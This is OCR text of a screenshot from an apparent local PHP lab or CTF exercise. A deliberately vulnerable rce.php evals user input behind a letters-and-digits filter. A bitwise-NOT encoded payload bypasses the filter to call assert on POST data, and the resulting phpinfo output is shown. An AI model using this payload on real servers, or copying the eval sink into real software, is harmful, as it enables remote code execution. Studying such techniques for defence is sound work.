 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/rce.php?code=$_=~(%9E%8C%8C%9A%8D%8B);$__
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/rce.php?code=$_=~(%9E%8C%8C%9A%8D%8B);$__=~(%A0%AF%B0%AC%AB);$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Post data
_=phpinfo()
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
PHP Version 5.4.45
php
System Windows NT DESKTOP-4JJUH9S 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-